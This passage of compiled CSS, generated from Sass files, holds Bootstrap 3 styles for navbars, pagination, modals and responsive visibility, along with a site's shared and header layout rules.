  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../../sass/app/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../../sass/app/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../../sass/app/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 4, ../../sass/app/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 22px 0;
  border-radius: 4px;
}
/* line 10, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #000000;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../../sass/app/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #000000;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../../sass/app/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../../sass/app/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.33333;
}
/* line 12, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
}
/* line 12, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../../sass/app/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../../sass/app/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 22px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../../sass/app/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../../sass/app/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../../sass/app/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../../sass/app/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../../sass/app/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../../sass/app/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 7, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 22px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img,
.thumbnail .imageContainer > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 28, ../../sass/app/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #000000;
}

/* line 35, ../../sass/app/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #000000;
}

/* line 5, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../../sass/app/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 6, ../../sass/app/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 24px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../../sass/app/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../../sass/app/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../../sass/app/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../../sass/app/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../../sass/app/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../../sass/app/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../../sass/app/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../../sass/app/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../../sass/app/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../../sass/app/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../../sass/app/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../../sass/app/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../../sass/app/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../../sass/app/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../../sass/app/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../../sass/app/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../../sass/app/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../../sass/app/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../../sass/app/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../../sass/app/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../../sass/app/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 14, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../../sass/app/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../../sass/app/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../../sass/app/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../../sass/app/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../../sass/app/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../../sass/app/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../../sass/app/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../../sass/app/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../../sass/app/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../../sass/app/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../../sass/app/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../../sass/app/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../../sass/app/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 1, ../../sass/app/components/_shared.sass */
html {
  font-size: 16px;
}

/* line 3, ../../sass/app/components/_shared.sass */
body {
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  background: #FFFFFF;
}

/* line 7, ../../sass/app/components/_shared.sass */
.text-right {
  text-align: right;
}

/* line 10, ../../sass/app/components/_shared.sass */
.text-center {
  text-align: center;
}

/* line 13, ../../sass/app/components/_shared.sass */
.relative {
  position: relative;
}

/* line 16, ../../sass/app/components/_shared.sass */
a {
  outline: 0 !important;
}

/* line 19, ../../sass/app/components/_shared.sass */
.no-gutter-left {
  padding-left: 0;
}

/* line 22, ../../sass/app/components/_shared.sass */
.no-gutter-right {
  padding-right: 0;
}

/* line 26, ../../sass/app/components/_shared.sass */
#content .container {
  position: relative;
  z-index: 5;
  background: #FFFFFF;
  min-height: 1250px;
}

/* line 32, ../../sass/app/components/_shared.sass */
.noTopImg {
  margin-top: 35px;
}

/* line 35, ../../sass/app/components/_shared.sass */
.row.flex {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-xs {
  margin-top: 0.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-xs {
  margin-bottom: 0.5rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-sm {
  margin-top: 1rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-sm {
  margin-bottom: 1rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-md {
  margin-top: 1.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-md {
  margin-bottom: 1.5rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-lg {
  margin-top: 2rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-lg {
  margin-bottom: 2rem;
}

/* line 156, ../../sass/app/components/_shared.sass */
.margin-top-xl {
  margin-top: 2.5rem;
}

/* line 159, ../../sass/app/components/_shared.sass */
.margin-bottom-xl {
  margin-bottom: 2.5rem;
}

/* line 1, ../../sass/app/components/_header.sass */
#header {
  position: relative;
  z-index: 6;
}
/* line 5, ../../sass/app/components/_header.sass */
#header .container {
  background: #FFFFFF;
  position: relative;
}
/* line 9, ../../sass/app/components/_header.sass */
#header #logo_container {
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 6;
  display: block;
  width: 25%;
  height: 120px;
  text-align: right;
  padding-right: 15px;
  background: #FFFFFF;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #f0f0f0), color-stop(27%, #ffffff), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(left, #f0f0f0, #ffffff 27%, #ffffff);
  background-image: -webkit-linear-gradient(left, #f0f0f0, #ffffff 27%, #ffffff);
  background-image: linear-gradient(to right, #f0f0f0, #ffffff 27%, #ffffff);
}
/* line 22, ../../sass/app/components/_header.sass */
#header #logo_container:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 120px 75px 0 0;
  border-color: #ffffff transparent transparent transparent;
  position: absolute;
  right: -75px;
  top: 0;
}
/* line 33, ../../sass/app/components/_header.sass */
#header #logo {
  width: 215px;
  height: 92px;
  margin-top: 14px;
}
/* line 38, ../../sass/app/components/_header.sass */
#header .navbar-collapse {
  padding: 0;
}
/* line 41, ../../sass/app/components/_header.sass */
#header nav {
  display: block;
  background: #233d76;
  height: 95px;
  padding-left: 33%;
}
/* line 47, ../../sass/app/components/_header.sass */
#header nav > ul {
  padding: 0;
  margin: 0;
  position: absolute;
  white-space: nowrap;
  top: 50%;
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
/* line 56, ../../sass/app/components/_header.sass */
#header nav > ul > li {
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  font-size: 0.875rem;
  border-right: 1px solid #375493;
  padding: 0 15px 0 0;
  margin: 0 0 0 15px;
  position: relative;
}
/* line 64, ../../sass/app/components/_header.sass */
#header nav > ul > li > a {
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 0 5px;
}
/* line 69, ../../sass/app/components/_header.sass */
#header nav > ul > li > a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  *zoom: 1;
  *display: inline;
  margin: 0 15px 0 0;
}
/* line 74, ../../sass/app/components/_header.sass */
#header nav > ul > li > a:hover {
  text-decoration: none;
  color: #6ab73e;
  background: transparent;
}
/* line 79, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul {
  display: none;
  position: absolute;
  background: #233d76;
  top: 100%;
  padding: 40px 20px 0 20px;
}
/* line 86, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul li {
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: relative;
}
/* line 92, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul ul {
  padding: 0 10px 0 10px;
  position: absolute;
  left: 100%;
  top: 0;
  background: #233d76;
  display: none;
}
/* line 100, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li {
  display: block;
  padding: 0 15px;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
/* line 108, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li.active > a {
  color: #6ab73e;
}
/* line 112, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li:hover > ul {
  display: block;
}
/* line 115, ../../sass/app/components/_header.sass */
#header nav > ul > li > ul > li a {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  color: #FFFFFF;
  display: block;
  margin: 0;
  padding: 10px 0 10px 15px;
